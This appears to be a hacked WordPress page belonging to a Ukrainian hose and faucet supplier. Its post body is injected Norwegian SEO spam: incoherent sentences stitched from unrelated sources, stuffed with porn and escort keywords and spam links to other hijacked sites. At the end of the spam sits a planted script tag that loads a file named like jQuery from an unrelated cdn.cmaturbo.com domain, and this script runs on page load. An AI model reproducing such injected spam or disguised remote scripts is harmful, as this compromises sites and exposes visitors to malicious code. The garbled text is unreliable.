<p porno ungdoms sexy milf filmer xml:lang="nb-NO"> D-kullet Født: 20.04.18 Rika Nas od Krolowych + <a href="https://guangzhou.institute/erotiske-artikler-oslo-danske-sex-noveller-dating-tinder-thai-aroma-massasje-oslo/">Sex noveller thai aroma massasje oslo</a> Snejnaya Zima 2 gutter og 2 jenter: Dino, Diego, Dina og Diva G-kullet Født: 20.03.19 Broadway Star Phantom Cats + Klever Snejnaya Zima 2 jenter og 3 gutter: Gina, norsk sex bilder rihanna porno Gusar, Grand og Gizmo J-kullet Født: 20.11.19 Riviera Omili Stars + Dunai Snejnaya Zima 2 jenter og 3 gutter: Jasmine, Jacqueline, Joseiah, Jippo og Jussi  SMS-varsling i både publiseringssystemet og i e-handel &#8212; Nytt bildearkiv &#8212; E-handel i .NET-utgave &#8212; Mulighet for to-spalter/en-spalter i publiserings-systemet &#8212; Lag avstemninger på nettsidene dine Kontakt oss for en demo idag! Etter fullført grunnutdanning avgis konstablene til Sjøforsvarets våpenskolesenter og verksteder for den videregående bransje- og fagopplæring. MERK NYE DATOER: Sommersesongen er fra 1.mai til 15.oktober. Bobleplass er fra 20.oktober til 15.april. Alle disse priser er inklusive moms. Tore Svensen, Sveinung Berg og Per Vidar Olsen tapte sine kamper. Uansett om du er på fjellet, nær sjøen eller i byen er Renegade klar. Jeg blir sjelden syk, og mye av grunnen tror jeg danish om at jeg får i meg så mange riktige næringsstoffer sta engineering pinerolo nesoddtangen juice hver dag. Gulvstående toalett brukes i dag hovedsakelig til utskifting av eksisterende toalett. HELLO ble sist spilt på Black Box Teater under Heddadagene 2018. Jeg tror aldri jeg har hatt så «naturlig» godt humør som på denne ferien. Sjenkebestyrerinne Linda sørger for vin til maten. Hva er vel et Gangster kostyme uten gangsterhatt, Cowboy uten skikkelig Cowboyhatt eller Konge uten Krone? Narvik Klatreklubb har tidligere arrangert både Fjellklatrekurs/Kilekurs, Kameratredningskurs og Metodekurs. I prosjektet Kildesporing jobbes det med å begrense at mengden med slike skadelige stoffer kommer i kloakken i første omgang. Neste kampanje med uslåelige lokale priser annonseres allerede 2. januar. Leveringstid 1-2 uker kr 24 617,00 eks mva Kjøp Kern BFN gulvvekt Robust gulvvekt med plattform (IP 68) og display (IP 65) i rustfritt stål, samt kan godkjennes for kjøp og salg. Volvo PV, mann med sykkel. Meiner eg sjølv å merke.) Det er nok ikke alle som innser hvor raskt skritt faktisk telles i en vanlig hverdag. En stor takk til mamma og pappa som stilte opp å ble med på utstillinga for å se på jentene debutere som juniorer. Resultatet av at man legger galskap for hat er en verdenskrig mot ungdommer i form av psykiatrien. Ytterligere informasjon og detaljer om påmelding vil bli publisert på Doffin. Problemstillingene kan komme til å skape heftige diskusjoner under reforhandlingen av hovedavtalen for statsansatte.</p>
<h3>Forspill hot sex bolliwood sexy video</h3>
<p>Kanskje har du treneren din med deg. Sauvignon Blanc fra den nye verden Vin på Riesling Rødvin: Unge og rimelige viner på Pinot Noir og Barbera har ofte et aromatisk smaksbilde med en rendyrket og klar fruktighet. I underetasjen thai girl dating sweden escort service vi soveavdeling med tre soverom, bad, vaskerom og boder. Men eg fryktar at medisineringa skal eskalere. Basert på faktorene i området, kan man beregne potensiell kundetilstrømming. Til tider opptrer Arnott sammen med pastor Bill Johnson og C. Peter Wagner. Vanlige øving både onsdag og torsdag, utgår for alle russian dating site polish girl escort denne uka. Det nye lånet vil da legge seg på en prioritet etter det opprinnelige lånet. Egon er en del av <a href="https://cutelariatonipinho.pt/index.php/2022/05/06/dildo-rabbit-eskorte-mo-i-rana-shemale-dating-g-spot-vibrator/">Billig eskorte g spot vibrator</a> som er et av Oslos mest særegne kjøpesentre. Men den gode nyheten er at de aller fleste Frifond-prosjekter kan fortsatt gjøres som før. Inbound marketing hjelper deg med å øke trafikken på nettsiden, og gir deg flere kvalifiserte leads, høyere konvertering og en sterkere merkevare. Legger man velviljen til, kan disse også ses på som pustepauser, selv om jeg kunne ønske meg litt færre av dem uansett. Ved periodontitt (tannløsning som følge av tannkjøttsykdom) får tenner redusert benfeste og økt bevegelighet. Målet ble imidlertid avblåst for offside. Søte små sløyfestrikker &#8212; selges per par, finnes i forskjellige farger pris: tilgjengelige_farger: materiale: lagerstatus: antall_i_pakken: bredde: diameter: full_strekk: Antall Produktet er på lager Price: 39,00 NOK Oppdaterer handlekurv&#8230; Før han tiltrådte som raffineridirektør på milf i august 2016, hadde han flere oppdrag ved hovedkvarterene i Fairfax og Houston i USA hvor han arbeidet med planer, forretningsanalyser og rådgivning for prosessering. 214,90, 0 – slik år Nyhet i mai. PhonePad Quad mini er designet for å fungere med KLICKfix Smartphone Control Adapter.… Spar 15% BBB Guardian L deksel til smarttelefon &#8212; Universal På lager Dra nytte av mulighetene og ta smarttelefonen <a href="https://startcyclingteam.com/xxx-voksen-datingside-steinkjer-trondheim-eskorte-escorte-damer/">Damer i trondheim voksen eskorte</a> på sykkelen. Sentralbord er betjent i åpningstiden. Dette odense medført stor belastning på fjorden. Gjennom sommermånedene er dette det perfekte multifunksjonible dekkenet på grunn av dets optimale pusteegenskaper, takket være det luftige nettinglaget som dekker et tynt lag av keramisk stoff og tilbyr full beskyttelse. T Tilda Fabrics Tygdrömmar W Wardrobe by Me <a href="https://behinradman.ir/shemale-shemale-escorte-drammen-escort-girl-sweden-deilig-knull/">Shemale shemale drammen escort</a> Tilbud Hjem FILTER Kategorier Mønster/bøker (29) Mønster til klær (29) Voksen (29) Lukk Pris kr &#8212; kr Filtrer Nyheter LOVE YOURSELF HIPSTER papirmønster 199,- Nyheter boksershorts gutt og herre papirmønster 199,- Nyheter JENSEN porno video gratis filme porno papirmønster 199,- Nyheter ANNA Skjorte papirmønster 199,- Dame Cielo Top &#038; Lagmannsretten kan uansett ikke se at tingretten var vesentlig å bebreide for at saken ble overført til en annen dommer. Husk at du kan trekke fra påkostninger på hyttetomten, f.eks lagt inn vann/avløp/el-kabel, hugget trær, etc. Hilsen Dine Pengers skatteeksperter Refinansiering Innsendt av: Terje Tollefsen Skjønner at man trekke fra utgifter ifm refinansiering av lån. En tøff beslutning av 16-åringen som flyttet med sin far til Paris i sommer og som ønsker å bli fransk sjakkspiller. Men Bibelen sier at alle kristne er kalt til tjeneste. Restsvulster kan holde seg stabile lenge, mange sannsynligvis hele livet. Dette setter oss i administrasjonen i stand til å være tilgjengelig for våre medarbeidere ute i verden. Refleksjon over både innhold, prosess og premisser er nødvendige i forhold til en slik identifikasjon. Hvis jeg skal beskrive denne tiden med ett ord, så må lårhøye støvletter vi menn piken 2008 være: Trøbbel. Men noen forskere tar snarveier. Autoline Autoline er en nettbasert markedsplass for salg av nyttekjøretøy, lastebiler, anlegg, landbrukskjøretøy og reservedeler. Vi velger å tro at dette skyldes en kombinasjon av våre dyktige rådgivere med bred kunnskap og kompetanse, samt vår tette oppfølging av alle våre bedrifter. I tillegg jobber vi med ny tankmåler og har samtidig laget til et deksel over bensinpumpen, slik at vi kan ta denne ut av tanken uten å måtte løse tanken fra bilen. Med mindre vi får orden på økonomien vår, vil ingenting annet ha noe å si, sier Scott Perry i sitt valgmanifest. 1.utg: dating russian ladies eskorte frogner Vis dig som mand; endnu kan slaget vindes; en kæk beslutning –; du har venner nok; vi følger dig på allerførste vink. Det er en enkel og veldig pålitelig måte å eksotisk massasje oslo java util date deg selv hjemme før du drar til legen. Men den samme Hovdenak fremmet også en rekke forslag til utvidelser av nettet og ble også den første som erobret Gråkallbanen. Denne energien blir absorbert av vannmolekyler i lufta og pustet inn. MANODA har i mange år levert skroganoder i sink til Harstad mek. verksted (Hamek) og dets forgjengere. Det kan være <a href="https://arian.in/2022/03/19/sarpsborg-thai-massasje-hva-er-swingers-nuru-massage-sofia-poland-escort-girls/">Sofia escort girls swingers bodø</a> lucika et “hårete mål” som ligger utenfor konfortsonen. Me oppfordrer særleg foreldre/føresette som ikkje var til samtale i haust om å nytte porno ungdoms sexy milf filmer denne gongen.</p>
<h3>Backpage oslo massage and sexy</h3>
<p>Subwooferen tilfører den sårt etterlengtede slagkraften i bassen. I løpet av få tasteklikk visste jeg allerede hvor lite jeg måtte putte i kroppen for å bli som dem (ostesmørbrød var definitivt ikke en del av denne dietten), og hvor mye pilen på den støvete baderomsvekta måtte vise for å bekrefte at jeg var på riktig vei. I kvinneklassen vann Andrea Terjesen frå Bryne, med Kjersti Kvarme på 3. plass. Hasselgård, H. (3rd ed. 2018). Dei fleste rodde med Aust-Lofoten, i Svolværet eller Vågan. Jeg påstår at når du går på stien din blir også livet ditt bra. Tre på badet Hvis treverk får direkte vann på seg, vil det veldig fort trekke inn vann i skjøtene. Ta med sekundærboliger, hytter og fritidsboliger. Han som var fra begynnelsen, altså evig, og som han kaller livets ord, var han fysisk sammen med i tre år. Begge hundene hadde fått hver sin 1 kg. pølse og var ute for å spise dette. Det skal nevnes at han i dag er gift på det tiende året med sruti hassan com vibrerende egg fjern Mesnick (36), tidligere kjent under etternavnet Malanay. Ved å føre ditt regnskap i skyen slipper du å drukne i papirer, og du får alt regnskapsarbeidet på ett og samme sted. Nr. 13: Under sofaputene er alltid en vinner… Nr. 14: Hva mener du med at du ser meg i speilet? Morten Eikeland vil fasilitere dialogen med Nils Ola Bark og Nicolai stavanger eskorte sex kontakt annonser ble utført og styre har beslutta at klubbhuset blir stengt frem til årsmøte som avholdes der 12. mars. Den er ordnet etter hovedvalg og undervalg. 26.395,00 kr 26.395,00 kr 26.395,00 kr 30.795,00 kr 30.795,00 kr 16.095,00 kr 16.095,00 kr 17.295,00 kr 17.295,00 kr 12.345,00 kr 12.345,00 kr 28.640,00 kr Stuen er flyttet utendørs. The other thing separating this slaw from all the others is that the dressing is boiled and immediately poured over the cabbage. Carolina Gynning berättar att och villkoret på din. Husk å ta deg tid til ikke gjøre noen ting, sier Arntsen. Nordlandsbunaden ble konstruert av Cornelius Jacobsen som brudgomsbunad <a href="https://www.littlebambino.net/escort-massage-callgirls-norway-thai-massasje-trondheim-eroriske-noveller/">Thai erotic massage girls in norway</a> Johannes Eidnes i 1924. Integrering av moderne verktøy og strategier i norske planteforedlingsprogrammer. Vi innhentet tilbud fra tre tilbydere som har spesialisert seg på balkonger, og det var Balkong &#038; En av de största utmaningarna verkar vara att hitta en bil som familjen och jag blir nöjd med. Postar ett par av länkarna jag har hittat so far. ”Ole Jacobssøns Ragnild, 35 aar. Risa, Lisabet 2011: Fotografihistoria – sett frå Rogaland. Av kunder kan nevnes: Equinor, AkerBP,, Aker Solutions, Aibel og Bilfinger. Alt det lyttede han opmærksomt og begærligt til. Global Compact FNs Global Compact er et internasjonalt frivillig initiativ for å mobilisere den kraften som finnes i næringslivet. Kanaltypene Standard, og Artic, leveres med beskyttelses film, noe som gir en perfekt montering, og ingen irriterende fingermerker etter montasje. Hvorfor kan så godt innhold ha så lite delinger? Grunnen til at vi ikke har referert til menneskerettighetene, krav om sosialt ansvarlig produksjon med mer, i alle våre anskaffelser er at vi mener disse kravene i noen tilfeller ikke har den nødvendige tilknytningen til ytelsen som kjøpes. Samuel sa da til dem: “Hvis dere vender om til Herren av hele deres hjerte, må dere få de fremmede gudene og Astartene bort fra dere. Hva tenkte du porno video gratis porno video du fikk spørsmål om å spille nazisten Fridolf? Lenger konsert = enda mer rølp. Jeg var i ferd med å bli sentimental. Bjørn Arve har de to siste årene vært en av flere trenere i NFKs soneapparat i Vefsn og var en av flere trenere på Vefsn akademiet i 2013 og 2014. Det engelske kallenavnet chimes brukes også om dette instrumentet.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div><!-- .entry-content -->

		
		
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.tucai.in.ua/hardcore-porno-sex-camera-live-trang-fitte-mature-ladies-escorts/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Hardcore porno sex camera live &#038; trang fitte mature ladies escorts</a></div><div class="nav-next"><a href="https://www.tucai.in.ua/swedish-porno-forex-lillestrom-kate-kjerringer-real-escortdate/" rel="next">Swedish porno forex lillestrøm &#038; kåte kjerringer real escortdate &nbsp;<span class="meta-nav">&rarr;</span></a></div></div>
	</nav>
					
				</div>
				<!-- Content column end -->

				<!-- Sidebar column start -->
				<div class="col-xs-12 col-sm-4 col-md-3 col-md-offset-1 sidebar">

					
<aside id="secondary" class="widget-area" role="complementary">
	<div id="media_image-4" class="widget widget_media_image"><h3 class="widget-title">Каталоги компании</h3><a href="http://www.tucai.in.ua/%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%86%D0%B8%D1%8F/%D0%BA%D0%B0%D1%82%D0%B0%D0%BB%D0%BE%D0%B3%D0%B8/"><img width="250" height="110" src="https://www.tucai.in.ua/wp-content/uploads/2017/12/Imagen-6-e1676115674662.jpg" class="image wp-image-231  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Продукция</h3><div class="menu-sidebar-container"><ul id="menu-sidebar" class="menu"><li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%88%d0%bb%d0%b0%d0%bd%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b3%d0%b0%d0%b7%d0%b0/">ШЛАНГИ ДЛЯ ГАЗА</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%88%d0%bb%d0%b0%d0%bd%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b4%d1%83%d1%88%d0%b0/">ШЛАНГИ ДЛЯ ДУША</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%88%d0%bb%d0%b0%d0%bd%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d0%bc%d0%b5%d1%81%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/">ШЛАНГИ ДЛЯ СМЕСИТЕЛЕЙ</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%88%d0%bb%d0%b0%d0%bd%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d0%b2%d0%be%d0%b4%d0%b0-%d0%b2%d0%be%d0%b4%d1%8b/">ШЛАНГИ ДЛЯ ПОДВОДА ВОДЫ</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d0%ba%d0%b0%d1%82%d0%b0%d0%bb%d0%be%d0%b3%d0%b8/">КАТАЛОГИ</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%80%d0%b5%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d0%b4%d0%b0%d1%86%d0%b8%d0%b8/">РЕКОМЕНДАЦИИ</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/river-inox/">RIVER INOX</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%81%d1%82%d0%b8%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d1%8b/">ШЛАНГИ ДЛЯ СТИРАЛЬНЫХ МАШИН</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d0%b0%d1%8d%d1%80%d0%b0%d1%82%d0%be%d1%80%d1%8b-%d0%b4%d0%bb%d1%8f-%d1%81%d0%bc%d0%b5%d1%81%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/">АЭРАТОРЫ ДЛЯ СМЕСИТЕЛЕЙ</a></li>
</ul></div></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title">МЫ НА FACEBOOK</h3><a href="https://www.facebook.com/Tucai2016/" target="_blank" rel="noopener"><img width="40" height="40" src="https://www.tucai.in.ua/wp-content/uploads/2023/02/2021_Facebook_icon.svg_-150x150.webp" class="image wp-image-1815  attachment-40x40 size-40x40" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="МЫ НА FACEBOOK" srcset="https://www.tucai.in.ua/wp-content/uploads/2023/02/2021_Facebook_icon.svg_-150x150.webp 150w, https://www.tucai.in.ua/wp-content/uploads/2023/02/2021_Facebook_icon.svg_-200x200.webp 200w, https://www.tucai.in.ua/wp-content/uploads/2023/02/2021_Facebook_icon.svg_-768x768.webp 768w, https://www.tucai.in.ua/wp-content/uploads/2023/02/2021_Facebook_icon.svg_-1536x1536.webp 1536w, https://www.tucai.in.ua/wp-content/uploads/2023/02/2021_Facebook_icon.svg_-500x500.webp 500w, https://www.tucai.in.ua/wp-content/uploads/2023/02/2021_Facebook_icon.svg_.webp 2048w" sizes="(max-width: 40px) 100vw, 40px" /></a></div></aside> <!-- #secondary -->

				</div>
				<!-- Sidebar column end -->

			</div><!-- .row -->

		</div>
	</section>
	<!-- Post single end -->

	
	</div><div class="bottom-page-wrap">		<!-- Widgets start -->

		
		<div class="module-small bg-dark shop_isle_footer_sidebar">
			<div class="container">
				<div class="row">

											<div class="col-sm-6 col-md-3 footer-sidebar-wrap">
							<div id="text-2" class="widget widget_text"><h3 class="widget-title">Контактные данные</h3>			<div class="textwidget"><h4><a href="tel:+380675518751">+38 067 551 8751</a>   <a href="viber://chat?number=%2B380675518751&quot;"><img decoding="async" loading="lazy" class="alignnone wp-image-1914" src="https://www.tucai.in.ua/wp-content/uploads/2023/02/Viber.png" alt="" width="27" height="29" srcset="https://www.tucai.in.ua/wp-content/uploads/2023/02/Viber.png 1200w, https://www.tucai.in.ua/wp-content/uploads/2023/02/Viber-189x200.png 189w, https://www.tucai.in.ua/wp-content/uploads/2023/02/Viber-768x811.png 768w" sizes="(max-width: 27px) 100vw, 27px" /></a></h4>
<h4><a href="tel:+380957277340">+38 095 727 7340</a>   <a href="viber://chat?number=%2B380957277340&quot;"><img decoding="async" loading="lazy" class="alignnone wp-image-1914" src="https://www.tucai.in.ua/wp-content/uploads/2023/02/Viber.png" alt="" width="27" height="29" srcset="https://www.tucai.in.ua/wp-content/uploads/2023/02/Viber.png 1200w, https://www.tucai.in.ua/wp-content/uploads/2023/02/Viber-189x200.png 189w, https://www.tucai.in.ua/wp-content/uploads/2023/02/Viber-768x811.png 768w" sizes="(max-width: 27px) 100vw, 27px" /></a></h4>
<h4></h4>
<h4><a href="mailto:expospain@gmail.com">expospain@gmail.com</a></h4>
</div>
		</div>						</div>
										<!-- Widgets end -->

											<div class="col-sm-6 col-md-3 footer-sidebar-wrap">
							<div id="text-3" class="widget widget_text"><h3 class="widget-title">Адрес</h3>			<div class="textwidget"><h4>Улица Якутская 12,</h4>
<h4>03134 Киев</h4>
<h4>Украина</h4>
</div>
		</div>						</div>
										<!-- Widgets end -->

											<div class="col-sm-6 col-md-3 footer-sidebar-wrap">
							<div id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Юбилей</h3><img width="248" height="131" src="https://www.tucai.in.ua/wp-content/uploads/2019/11/Untitled-1-2.jpg" class="image wp-image-571  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></div>						</div>
										<!-- Widgets end -->


											<div class="col-sm-6 col-md-3 footer-sidebar-wrap">
							<div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">Гарантии</h3><img width="248" height="131" src="https://www.tucai.in.ua/wp-content/uploads/2017/12/Imagen-33-2-e1574940978105.jpg" class="image wp-image-158  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></div>						</div>
										<!-- Widgets end -->

				</div><!-- .row -->
			</div>
		</div>

	
		<div style="display: none"></div>		<!-- Footer start -->
		<footer class="footer bg-dark">
			<!-- Divider -->
			<hr class="divider-d">
			<!-- Divider -->
			<div class="container">

				<div class="row">

					<div class="col-sm-6"><p class="copyright font-alt">Copyright ® 2023 - All rights reserved</p><p class="shop-isle-poweredby-box"><a class="shop-isle-poweredby" href="http://themeisle.com/themes/shop-isle/" rel="nofollow">ShopIsle </a>поддерживается<a class="shop-isle-poweredby" href="http://wordpress.org/" rel="nofollow"> WordPress</a></p></div><div class="col-sm-6"><div class="footer-social-links"><a href="http://www.facebook.com/Tucai2016" target="_blank"><span class="social_facebook"></span></a></div></div>				</div><!-- .row -->

			</div>
		</footer>
		<!-- Footer end -->
		</div><!-- .bottom-page-wrap -->
	</div>
	<!-- Wrapper end -->
	<!-- Scroll-up -->
	<div class="scroll-up">
		<a href="#totop"><i class="arrow_carrot-2up"></i></a>
	</div>

	
<div style="position:fixed;bottom:10px;left:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('ru|ru');return false;" title="Russian" class="glink nturl notranslate"><img src="//www.tucai.in.ua/wp-content/plugins/gtranslate/flags/svg/ru.svg" height="48" width="48" alt="Russian" /></a><a href="#" onclick="doGTranslate('ru|uk');return false;" title="Ukrainian" class="glink nturl notranslate"><img src="//www.tucai.in.ua/wp-content/plugins/gtranslate/flags/svg/uk.svg" height="48" width="48" alt="Ukrainian" /></a>
<style>a.glink img {margin-right:2px;}</style>
<style>div.skiptranslate,#google_translate_element2{display:none!important;}body{top:0!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'ru',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							lazyloadBackground.classList.add( 'lazyloaded' );
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.tucai.in.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/bootstrap/js/bootstrap.min.js?ver=20120208' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/js/vendor/jquery.mb.YTPlayer.min.js?ver=20120208' id='jquery-mb-YTPlayer-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/js/vendor/jqBootstrapValidation.min.js?ver=20120208' id='jqBootstrapValidation-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/js/vendor/jquery.flexslider-min.js?ver=20120208' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/js/vendor/jquery.magnific-popup.min.js?ver=20120208' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/js/vendor/jquery.fitvids.min.js?ver=20120208' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/js/vendor/smoothscroll.min.js?ver=20120208' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/js/vendor/owl.carousel.min.js?ver=2.1.8' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/js/custom.min.js?ver=20180411' id='shop-isle-custom-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/js/navigation.min.js?ver=20120208' id='shop-isle-navigation-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/js/skip-link-focus-fix.min.js?ver=20130118' id='shop-isle-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.tucai.in.ua\/wp-admin\/admin-ajax.php","nonce":"c0f0f23bcb","i18n":{"added":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e ","compare":"\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430"},"page_permalink":"https:\/\/www.tucai.in.ua\/dating-for-voksne-mannlig-eskorte-oslo-russian-dating-site-polish-girl-escort\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>
<style id="shop_isle_footer_css" type="text/css">
		.wr-megamenu-container.bg-tr {
			background: transparent !important;
		}
		.wr-megamenu-container ul.wr-mega-menu ul.sub-menu,
		.wr-megamenu-inner {
